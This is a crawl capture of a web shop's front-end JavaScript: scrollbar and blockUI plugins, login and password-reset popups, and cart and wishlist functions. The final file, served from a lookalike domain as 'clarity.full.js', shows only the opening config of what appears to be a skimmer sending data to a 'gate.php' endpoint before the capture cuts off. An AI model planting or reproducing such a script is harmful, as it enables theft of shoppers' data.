mCS_touch"),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}),i.scroll(function(){e.mCustomScrollbar("callbacks",i,n)})}else{n.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer' style='position:relative;'><div class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var u=i.children(".mCSB_scrollTools"),h=u.children(".mCSB_draggerContainer"),m=h.children(".mCSB_dragger");if(o.horizontalScroll?m.data("minDraggerWidth",m.width()):m.data("minDraggerHeight",m.height()),o.scrollButtons.enable&&(o.horizontalScroll?u.prepend("<a class='mCSB_buttonLeft' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonRight' style='display:block; position:relative;'></a>"):u.prepend("<a class='mCSB_buttonUp' style='display:block; position:relative;'></a>").append("<a class='mCSB_buttonDown' style='display:block; position:relative;'></a>")),i.bind("scroll",function(){i.scrollTop(0).scrollLeft(0)}),e.data({horizontalScroll:o.horizontalScroll,scrollInertia:o.scrollInertia,scrollEasing:o.scrollEasing,mouseWheel:o.mouseWheel,autoDraggerLength:o.autoDraggerLength,"scrollButtons-enable":o.scrollButtons.enable,"scrollButtons-scrollType":o.scrollButtons.scrollType,"scrollButtons-scrollSpeed":o.scrollButtons.scrollSpeed,"scrollButtons-scrollAmount":o.scrollButtons.scrollAmount,autoExpandHorizontalScroll:o.advanced.autoExpandHorizontalScroll,"onScroll-Callback":o.callbacks.onScroll,"onTotalScroll-Callback":o.callbacks.onTotalScroll,"onTotalScroll-Offset":o.callbacks.onTotalScrollOffset}).mCustomScrollbar("update"),o.advanced.updateOnBrowserResize){var p;t(window).resize(function(){p&&clearTimeout(p),p=setTimeout(function(){e.mCustomScrollbar("update")},150)})}}if(o.advanced.updateOnContentResize){var f;if(o.horizontalScroll){var S=n.outerWidth();l()&&i.css({"-webkit-overflow-scrolling":"auto"})}else var S=n.outerHeight();f=setInterval(function(){if(o.horizontalScroll){o.advanced.autoExpandHorizontalScroll&&n.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:n.outerWidth(),position:"relative"}).unwrap();var t=n.outerWidth()}else var t=n.outerHeight();t!=S&&(e.mCustomScrollbar("update"),S=t)},300)}})},update:function(){var o=t(this),l=o.children(".mCustomScrollBox"),a=l.children(".mCSB_container");t(document).data("mCS-is-touch-device")||a.removeClass("mCS_no_scrollbar");var e=l.children(".mCSB_scrollTools"),r=e.children(".mCSB_draggerContainer"),i=r.children(".mCSB_dragger");if(o.data("horizontalScroll")){var s=e.children(".mCSB_buttonLeft"),n=e.children(".mCSB_buttonRight"),c=l.width();o.data("autoExpandHorizontalScroll")&&a.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:a.outerWidth(),position:"relative"}).unwrap();var d=a.outerWidth()}else var u=e.children(".mCSB_buttonUp"),h=e.children(".mCSB_buttonDown"),m=l.height(),p=a.outerHeight();if(p>m&&!o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var f=r.height();if(o.data("autoDraggerLength")){var S=Math.round(p-1.3*(p-m)),v=i.data("minDraggerHeight");if(v>=S)i.css({height:v});else if(S>=f-10){var b=f-10;i.css({height:b})}else i.css({height:S});i.children(".mCSB_dragger_bar").css({"line-height":i.height()+"px"})}var g=i.height(),C=(p-m)/(f-g);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().top>f-g&&i.css("top",f-g),o.mCustomScrollbar("scroll",!0)}else if(d>c&&o.data("horizontalScroll")&&!t(document).data("mCS-is-touch-device")){e.css("display","block");var w=r.width();if(o.data("autoDraggerLength")){var B=Math.round(d-1.3*(d-c)),_=i.data("minDraggerWidth");if(_>=B)i.css({width:_});else if(B>=w-10){var k=w-10;i.css({width:k})}else i.css({width:B})}var z=i.width(),C=(d-c)/(w-z);o.data("scrollAmount",C),o.mCustomScrollbar("scrolling",l,a,r,i,u,h,s,n),i.position().left>w-z&&i.css("left",w-z),o.mCustomScrollbar("scroll",!0)}else l.unbind("mousewheel"),l.unbind("focusin"),o.data("horizontalScroll")?i.add(a).css("left",0):i.add(a).css("top",0),e.css("display","none"),a.addClass("mCS_no_scrollbar")},scrolling:function(o,l,a,e,r,i,s,n){var c=t(this);if(!e.hasClass("ui-draggable")){if(c.data("horizontalScroll"))var d="x";else var d="y";e.draggable({axis:d,containment:"parent",drag:function(){c.mCustomScrollbar("scroll"),e.addClass("mCSB_dragger_onDrag")},stop:function(){e.removeClass("mCSB_dragger_onDrag")}})}if(a.unbind("click").bind("click",function(t){if(c.data("horizontalScroll")){var o=t.pageX-a.offset().left;if(o<e.position().left||o>e.position().left+e.width()){var l=o;l>=a.width()-e.width()&&(l=a.width()-e.width()),e.css("left",l),c.mCustomScrollbar("scroll")}}else{var o=t.pageY-a.offset().top;if(o<e.position().top||o>e.position().top+e.height()){var l=o;l>=a.height()-e.height()&&(l=a.height()-e.height()),e.css("top",l),c.mCustomScrollbar("scroll")}}}),c.data("mouseWheel")){var u=c.data("mouseWheel");if("auto"===c.data("mouseWheel")){u=8;var h=navigator.userAgent;-1!=h.indexOf("Mac")&&-1!=h.indexOf("Safari")&&-1!=h.indexOf("AppleWebKit")&&-1==h.indexOf("Chrome")&&(u=1)}o.unbind("mousewheel").bind("mousewheel",function(t,o){t.preventDefault();var l=Math.abs(o*u);if(c.data("horizontalScroll")){var r=e.position().left-o*l;e.css("left",r),e.position().left<0&&e.css("left",0);var i=a.width(),s=e.width();e.position().left>i-s&&e.css("left",i-s)}else{var n=e.position().top-o*l;e.css("top",n),e.position().top<0&&e.css("top",0);var d=a.height(),h=e.height();e.position().top>d-h&&e.css("top",d-h)}c.mCustomScrollbar("scroll")})}if(c.data("scrollButtons-enable"))if("pixels"===c.data("scrollButtons-scrollType")){var m;t.browser.msie&&parseInt(t.browser.version)<9&&c.data("scrollInertia",0),c.data("horizontalScroll")?(n.add(s).unbind("click mousedown mouseup mouseout",v,g),n.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),s.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().left)-c.data("scrollButtons-scrollAmount"),l.position().left>=-c.data("scrollButtons-scrollAmount")&&(m="left"),c.mCustomScrollbar("scrollTo",m))})):(i.add(r).unbind("click mousedown mouseup mouseout",_,z),i.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)+c.data("scrollButtons-scrollAmount"),c.mCustomScrollbar("scrollTo",m))}),r.bind("click",function(t){t.preventDefault(),l.is(":animated")||(m=Math.abs(l.position().top)-c.data("scrollButtons-scrollAmount"),l.position().top>=-c.data("scrollButtons-scrollAmount")&&(m="top"),c.mCustomScrollbar("scrollTo",m))}))}else if(c.data("horizontalScroll")){n.add(s).unbind("click mousedown mouseup mouseout",v,g);var p,f=a.width(),S=e.width();n.bind("mousedown",function(t){t.preventDefault();var o=f-S;p=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var v=function(t){t.preventDefault(),clearInterval(p),e.stop()};n.bind("mouseup mouseout",v);var b;s.bind("mousedown",function(t){t.preventDefault();var o=0;b=setInterval(function(){var t=Math.abs(e.position().left-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({left:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var g=function(t){t.preventDefault(),clearInterval(b),e.stop()};s.bind("mouseup mouseout",g)}else{i.add(r).unbind("click mousedown mouseup mouseout",_,z);var C,w=a.height(),B=e.height();i.bind("mousedown",function(t){t.preventDefault();var o=w-B;C=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var _=function(t){t.preventDefault(),clearInterval(C),e.stop()};i.bind("mouseup mouseout",_);var k;r.bind("mousedown",function(t){t.preventDefault();var o=0;k=setInterval(function(){var t=Math.abs(e.position().top-o)*(100/c.data("scrollButtons-scrollSpeed"));e.stop().animate({top:o},t,"linear"),c.mCustomScrollbar("scroll")},20)});var z=function(t){t.preventDefault(),clearInterval(k),e.stop()};r.bind("mouseup mouseout",z)}o.unbind("focusin").bind("focusin",function(){o.scrollTop(0).scrollLeft(0);var r=t(document.activeElement);if(r.is("input,textarea,select,button,a[tabindex],area,object"))if(c.data("horizontalScroll")){var i=l.position().left,s=r.position().left,n=o.width(),d=r.outerWidth();if(i+s>=0&&n-d>=i+s);else{var u=s/c.data("scrollAmount");u>=a.width()-e.width()&&(u=a.width()-e.width()),e.css("left",u),c.mCustomScrollbar("scroll")}}else{var h=l.position().top,m=r.position().top,p=o.height(),f=r.outerHeight();if(h+m>=0&&p-f>=h+m);else{var u=m/c.data("scrollAmount");u>=a.height()-e.height()&&(u=a.height()-e.height()),e.css("top",u),c.mCustomScrollbar("scroll")}}})},scroll:function(o){var l=t(this),a=l.find(".mCSB_dragger"),e=l.find(".mCSB_container"),r=l.find(".mCustomScrollBox");if(l.data("horizontalScroll"))var i=a.position().left,s=-i*l.data("scrollAmount"),n=e.position().left,c=Math.round(n-s);else var d=a.position().top,u=-d*l.data("scrollAmount"),h=e.position().top,m=Math.round(h-u);if(t.browser.webkit)var p=(window.outerWidth-8)/window.innerWidth,f=.98>p||p>1.02;0===l.data("scrollInertia")||f?(l.data("horizontalScroll")?e.css("left",s):e.css("top",u),o||l.mCustomScrollbar("callbacks",r,e)):l.data("horizontalScroll")?e.stop().animate({left:"-="+c},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)}):e.stop().animate({top:"-="+m},l.data("scrollInertia"),l.data("scrollEasing"),function(){o||l.mCustomScrollbar("callbacks",r,e)})},scrollTo:function(o,l){var a,e={moveDragger:!1,callback:!0},l=t.extend(e,l),r=t(this),i=r.find(".mCustomScrollBox"),s=i.children(".mCSB_container");if(!t(document).data("mCS-is-touch-device"))var n=r.find(".mCSB_draggerContainer"),c=n.children(".mCSB_dragger");var d;if(o){if("number"==typeof o)l.moveDragger?a=o:(d=o,a=Math.round(d/r.data("scrollAmount")));else if("string"==typeof o){var u;u="top"===o?0:"bottom"!==o||r.data("horizontalScroll")?"left"===o?0:"right"===o&&r.data("horizontalScroll")?s.outerWidth()-i.width():"first"===o?r.find(".mCSB_container").find(":first"):"last"===o?r.find(".mCSB_container").find(":last"):r.find(o):s.outerHeight()-i.height(),1===u.length?(d=r.data("horizontalScroll")?u.position().left:u.position().top,a=t(document).data("mCS-is-touch-device")?d:Math.ceil(d/r.data("scrollAmount"))):a=u}t(document).data("mCS-is-touch-device")?r.data("horizontalScroll")?i.stop().animate({scrollLeft:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):i.stop().animate({scrollTop:a},r.data("scrollInertia"),r.data("scrollEasing"),function(){l.callback&&r.mCustomScrollbar("callbacks",i,s)}):(r.data("horizontalScroll")?(a>=n.width()-c.width()&&(a=n.width()-c.width()),c.css("left",a)):(a>=n.height()-c.height()&&(a=n.height()-c.height()),c.css("top",a)),l.callback?r.mCustomScrollbar("scroll"):r.mCustomScrollbar("scroll",!0))}},callbacks:function(o,l){var a=t(this);if(t(document).data("mCS-is-touch-device"))if(a.data("horizontalScroll")){var e=Math.round(o.scrollLeft());e>0&&e>=l.outerWidth()-a.width()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var r=Math.round(o.scrollTop());r>0&&r>=l.outerHeight()-a.height()-a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else if(a.data("horizontalScroll")){var i=Math.round(l.position().left);0>i&&i<=o.width()-l.outerWidth()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}else{var s=Math.round(l.position().top);0>s&&s<=o.height()-l.outerHeight()+a.data("onTotalScroll-Offset")?a.data("onTotalScroll-Callback").call():a.data("onScroll-Callback").call()}}};t.fn.mCustomScrollbar=function(l){return o[l]?o[l].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof l&&l?void t.error("Method "+l+" does not exist"):o.init.apply(this,arguments)}}(jQuery);


/*lazy load*/


/*blockUI*/
!function(){"use strict";function e(e){function t(t,i){var l,h,k=t==window,y=i&&void 0!==i.message?i.message:void 0;if(i=e.extend({},e.blockUI.defaults,i||{}),!i.ignoreIfBlocked||!e(t).data("blockUI.isBlocked")){if(i.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,i.overlayCSS||{}),l=e.extend({},e.blockUI.defaults.css,i.css||{}),i.onOverlayClick&&(i.overlayCSS.cursor="pointer"),h=e.extend({},e.blockUI.defaults.themedCSS,i.themedCSS||{}),y=void 0===y?i.message:y,k&&b&&o(window,{fadeOut:0}),y&&"string"!=typeof y&&(y.parentNode||y.jquery)){var v=y.jquery?y[0]:y,g={};e(t).data("blockUI.history",g),g.el=v,g.parent=v.parentNode,g.display=v.style.display,g.position=v.style.position,g.parent&&g.parent.removeChild(v)}e(t).data("blockUI.onUnblock",i.onUnblock);var m,I,w,U,x=i.baseZ;m=e(r||i.forceIframe?'<iframe class="blockUI" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+i.iframeSrc+'"></iframe>':'<div class="blockUI" style="display:none"></div>'),I=e(i.theme?'<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+x++ +';display:none"></div>':'<div class="blockUI blockOverlay" style="z-index:'+x++ +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),i.theme&&k?(U='<div class="blockUI '+i.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:fixed">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):i.theme?(U='<div class="blockUI '+i.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(x+10)+';display:none;position:absolute">',i.title&&(U+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(i.title||"&nbsp;")+"</div>"),U+='<div class="ui-widget-content ui-dialog-content"></div>',U+="</div>"):U=k?'<div class="blockUI '+i.blockMsgClass+' blockPage" style="z-index:'+(x+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+i.blockMsgClass+' blockElement" style="z-index:'+(x+10)+';display:none;position:absolute"></div>',w=e(U),y&&(i.theme?(w.css(h),w.addClass("ui-widget-content")):w.css(l)),i.theme||I.css(i.overlayCSS),I.css("position",k?"fixed":"absolute"),(r||i.forceIframe)&&m.css("opacity",0);var C=[m,I,w],S=e(k?"body":t);e.each(C,function(){this.appendTo(S)}),i.theme&&i.draggable&&e.fn.draggable&&w.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var E=f&&(!e.support.boxModel||e("object,embed",k?null:t).length>0);if(u||E){if(k&&i.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(u||!e.support.boxModel)&&!k)var O=d(t,"borderTopWidth"),T=d(t,"borderLeftWidth"),M=O?"(0 - "+O+")":0,B=T?"(0 - "+T+")":0;e.each(C,function(e,t){var o=t[0].style;if(o.position="absolute",2>e)k?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+i.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),k?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),B&&o.setExpression("left",B),M&&o.setExpression("top",M);else if(i.centerY)k&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!i.centerY&&k){var n=i.css&&i.css.top?parseInt(i.css.top,10):0,l="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+n+') + "px"';o.setExpression("top",l)}})}if(y&&(i.theme?w.find(".ui-widget-content").append(y):w.append(y),(y.jquery||y.nodeType)&&e(y).show()),(r||i.forceIframe)&&i.showOverlay&&m.show(),i.fadeIn){var j=i.onBlock?i.onBlock:c,H=i.showOverlay&&!y?j:c,z=y?j:c;i.showOverlay&&I._fadeIn(i.fadeIn,H),y&&w._fadeIn(i.fadeIn,z)}else i.showOverlay&&I.show(),y&&w.show(),i.onBlock&&i.onBlock();if(n(1,t,i),k?(b=w[0],p=e(":input:enabled:visible",b),i.focusInput&&setTimeout(s,20)):a(w[0],i.centerX,i.centerY),i.timeout){var W=setTimeout(function(){k?e.unblockUI(i):e(t).unblock(i)},i.timeout);e(t).data("blockUI.timeout",W)}}}function o(t,o){var l,s=t==window,a=e(t),d=a.data("blockUI.history"),c=a.data("blockUI.timeout");c&&(clearTimeout(c),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),n(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock"));var r;r=s?e("body").children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(r.length>1&&(r[1].style.cursor=o.cursorReset),r.length>2&&(r[2].style.cursor=o.cursorReset)),s&&(b=p=null),o.fadeOut?(l=r.length,r.fadeOut(o.fadeOut,function(){0===--l&&i(r,d,o,t)})):i(r,d,o,t)}function i(t,o,i,n){var l=e(n);t.each(function(){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.parent&&o.parent.appendChild(o.el),l.removeData("blockUI.history")),l.data("blockUI.static")&&l.css("position","static"),"function"==typeof i.onUnblock&&i.onUnblock(n,i);var s=e(document.body),a=s.width(),d=s[0].style.width;s.width(a-1).width(a),s[0].style.width=d}function n(t,o,i){var n=o==window,s=e(o);if((t||(!n||b)&&(n||s.data("blockUI.isBlocked")))&&(s.data("blockUI.isBlocked",t),n&&i.bindEvents&&(!t||i.showOverlay))){var a="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).bind(a,i,l):e(document).unbind(a,l)}}function l(t){if(t.keyCode&&9==t.keyCode&&b&&t.data.constrainTabKey){var o=p,i=!t.shiftKey&&t.target===o[o.length-1],n=t.shiftKey&&t.target===o[0];if(i||n)return setTimeout(function(){s(n)},10),!1}var l=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&l.onOverlayClick&&l.onOverlayClick(),a.parents("div."+l.blockMsgClass).length>0?!0:0===a.parents().children().filter("div.blockUI").length}function s(e){if(p){var t=p[e===!0?p.length-1:0];t&&t.focus()}}function a(e,t,o){var i=e.parentNode,n=e.style,l=(i.offsetWidth-e.offsetWidth)/2-d(i,"borderLeftWidth"),s=(i.offsetHeight-e.offsetHeight)/2-d(i,"borderTopWidth");t&&(n.left=l>0?l+"px":"0"),o&&(n.top=s>0?s+"px":"0")}function d(t,o){return parseInt(e.css(t,o),10)||0}e.fn._fadeIn=e.fn.fadeIn;var c=e.noop||function(){},r=/MSIE/.test(navigator.userAgent),u=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),f=(document.documentMode||0,e.isFunction(document.createElement("div").style.setExpression));e.blockUI=function(e){t(window,e)},e.unblockUI=function(e){o(window,e)},e.growlUI=function(t,o,i,n){var l=e('<div class="growlUI"></div>');t&&l.append("<h1>"+t+"</h1>"),o&&l.append("<h2>"+o+"</h2>"),void 0===i&&(i=3e3),e.blockUI({message:l,fadeIn:700,fadeOut:1e3,centerY:!1,timeout:i,showOverlay:!1,onUnblock:n,css:e.blockUI.defaults.growlCSS})},e.fn.block=function(o){if(this[0]===window)return e.blockUI(o),this;var i=e.extend({},e.blockUI.defaults,o||{});return this.each(function(){var t=e(this);i.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.59,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"8%",top:"40%",left:"45%",textAlign:"center",color:"#000",border:"1px solid #000",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"5px","-moz-border-radius":"5px","border-radius":"5px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var b=null,p=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();

/*script*/
function opendiv(){document.getElementById("logpop").style.display="none"==document.getElementById("forgot-password").style.display&&"none"==document.getElementById("logpop").style.display?"block":"none",document.getElementById("rigpop").style.display="none"}function hidediv(e){var o=document.getElementById(e);o.style.display="none"}function showforgatdiv(){"none"==document.getElementById("forgot-password").style.display?(document.getElementById("forgot-password").style.display="block",document.getElementById("logpop").style.display="none"):document.getElementById("forgot-password").style.display="none"}function showforgatpop(){"none"==document.getElementById("forgot-pop").style.display?(document.getElementById("forgot-pop").style.display="block",document.getElementById("customer").style.display="none"):document.getElementById("forgot-pop").style.display="none"}function ajaxLogin(e){if(""==$("input[name='email']").val()||""==$("input[name='password']").val())return""==$("input[name='password']").val()&&(document.getElementById("advice-required-entry-pass").style.display="block"),""==$("input[name='email']").val()&&(document.getElementById("advice-required-entry-email").style.display="block"),!1;$("#error_message").hide(),$("#error_message").html();var o=e;$("#error_message").hide(),$("#loadingmask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email']").val())+"&password="+encodeURIComponent($("input[name='password']").val()),success:function(e){$("#loadingmask").hide(),"Login validate please wait..."==e?($("#success_message").html(e),$("#success_message").show(),"/logout"==window.location.pathname?window.location=window.location.protocol+"www."+window.location.host:window.location.reload()):($("#error_message").html(e),$("#error_message").show())}})}function ajaxForgot(e){if(""==$("input[name='email_address_forgot']").val())return""==$("input[name='email_address_forgot']").val()&&(document.getElementById("advice-required-entry-email-address-forgot").style.display="block"),!1;$("#error_message_forgot").hide(),$("#error_message_forgot").html();var o=e;$("#error_message_forgot").hide(),$("#loading-mask").show(),$.ajax({url:o,type:"post",data:"email="+encodeURIComponent($("input[name='email_address_forgot']").val()),success:function(e){return $("#error_message_forgot").html(e),$("#error_message_forgot").show(),$("#loading-mask").hide(),"Sending Email please wait..."!=e?!1:void window.location.reload()}})}function hiderigdiv(e){var o=document.getElementById(e);o.style.display="none",$("#error_message_register").html(),$("#error_message_register").hide(),$("#success_message_register").html(),$("#success_message_register").hide()}
/*lazy*/

/*sticky*/

--- FILE ---
content_type: application/javascript
request_url: https://www.sannarinx.com/catalog/view/javascript/common.js
body_size: 1306
content:
function getURLVar(a) {
    var b = String(document.location).toLowerCase().split("?"),
        c = "";
    if (b[1])
        for (var d = b[1].split("&"), e = 0; e <= d.length; e++)
            if (d[e]) {
                var f = d[e].split("=");
                f[0] && f[0] == a.toLowerCase() && (c = f[1])
            } return c
}

function addToCart(a, b) {
    b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: "product_id=" + a + "&quantity=" + b,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total),$("#cart-total").addClass("activate"), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    }), $.colorbox.close()
}

function QuickBuyNow(a, b) {
    validateRequireField() && (b = "undefined" != typeof b ? b : 1, $.ajax({
        url: "index.php?route=checkout/cart/add",
        type: "post",
        data: $(".product-info input[type='text'], .product-info input[type='hidden'], .product-info input[type='radio']:checked, .product-info input[type='checkbox']:checked, .product-info select, .product-info textarea"),
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information, .error").remove(), a.redirect && (location = a.redirect), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#cart-total").html(a.total), window.location.href = "index.php?route=checkout/checkout")
        }
    }))
}

function addToWishList(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".empty_wishlist_box").hide(), $("#wishlist_total_item").html(a.total_item), $("#wish_pop_block").append(a.wishlist_item), $(".success").fadeIn("slow"), $("#wishlist-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function addToCompare(a) {
    $.ajax({
        url: "index.php?route=product/compare/add",
        type: "post",
        data: "product_id=" + a,
        dataType: "json",
        success: function(a) {
            $(".success, .warning, .attention, .information").remove(), a.success && ($("#notification").html('<div class="success" style="display: none;">' + a.success + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>'), $(".success").fadeIn("slow"), $("#compare-total").html(a.total), $("html, body").animate({
                scrollTop: 0
            }, "slow"))
        }
    })
}

function RemoveWishlistItem(a) {
    $.ajax({
        url: "index.php?route=account/wishlist/remove",
        type: "get",
        data: "product_id=" + a,
        dataType: "json",
        success: function(b) {
            b.success && ($("#wishlist_total_item").html($("#wishlist_total_item").text() - 1), "0" == $("#wishlist_total_item").text() && ($(".empty_wishlist_box").show(), $(".empty_wishlist_box").html('Use this space to save the products you like. To add a product here, simply click the <span class="add_to_wishlist_icon"></span>icon.')), $("#wishlist-row" + a).remove())
        }
    })
}
$(document).ready(function() {
    $(".button-search").bind("click", function() {
        url = $("base").attr("href") + "search&filter_name=";
        var a = $("input[name='filter_name']").attr("value");
        a && (url += encodeURIComponent(a)), location = url
    }), $("#search input[name='filter_name']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $(".button-search2").bind("click", function() {
        url = $("base").attr("href") + "search";
        var a = $("input[name='filter_name2']").attr("value");
        a && (url += "?filter_name=" + encodeURIComponent(a)), location = url
    }), $("#research input[name='filter_name2']").bind("keydown", function(a) {
        if (13 == a.keyCode) {
            url = $("base").attr("href") + "search";
            var b = $("input[name='filter_name2']").attr("value");
            b && (url += "?filter_name=" + encodeURIComponent(b)), location = url
        }
    }), $("#cart > .heading a").live("mouseover", function() {
        $("#cart").addClass("active"), $("#cart").load("index.php?route=module/cart #cart > *"), $("#cart").live("mouseleave", function() {
            $(this).removeClass("active")
        })
    }), $("#menu ul > li > a + div").each(function(a, b) {
        if ($.browser.msie && (7 == $.browser.version || 6 == $.browser.version)) {
            var c = ($(b).find("a"), $(b).find("ul").length);
            $(b).css("width", 143 * c + "px"), $(b).find("ul").css("float", "left")
        }
        var d = $("#menu").offset(),
            e = $(this).parent().offset();
        i = e.left + $(this).outerWidth() - (d.left + $("#menu").outerWidth()), i > 0 && $(this).css("margin-left", "-" + (i + 5) + "px")
    }), $.browser.msie && ($.browser.version <= 6 && ($("#column-left + #column-right + #content, #column-left + #content").css("margin-left", "195px"), $("#column-right + #content").css("margin-right", "195px"), $(".box-category ul li a.active + ul").css("display", "block")), $.browser.version <= 7 && ($("#menu > ul > li").bind("mouseover", function() {
        $(this).addClass("active")
    }), $("#menu > ul > li").bind("mouseout", function() {
        $(this).removeClass("active")
    }))), $(".success img, .warning img, .attention img, .information img").live("click", function() {
        $(this).parent().fadeOut("slow", function() {
            $(this).remove()
        })
    })
});

--- FILE ---
content_type: text/javascript
request_url: https://jquery-boots.com/bin/clarity.full.js
body_size: 5446
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://jquery-boots.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

